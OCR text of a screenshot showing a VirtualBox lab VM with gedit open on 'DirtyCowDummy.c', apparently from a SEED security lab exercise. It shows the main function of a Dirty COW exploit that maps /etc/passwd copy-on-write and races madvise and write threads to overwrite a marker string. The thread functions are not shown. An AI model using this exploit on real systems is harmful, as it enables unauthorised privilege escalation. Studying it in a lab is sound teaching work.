 VBOX2 (Linked Base for VBOX2 and VBOX2 Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Failed to attach the USB device SanDisk Corp. Cruzer Edge [0100] to the virtual machine VBOX2.
DirtyCowDummy.c (~) - gedit 1:31 PM Seed
Open Save Undo
DirtyCowDummy.c
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "222222");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
/**********************************************
* Listing 8.3: The write thread
C Tab Width: 8 Ln 115, Col 26 INS
Right Ctrl
Type here to search
64°F Sunny
1:31 PM
12/19/2021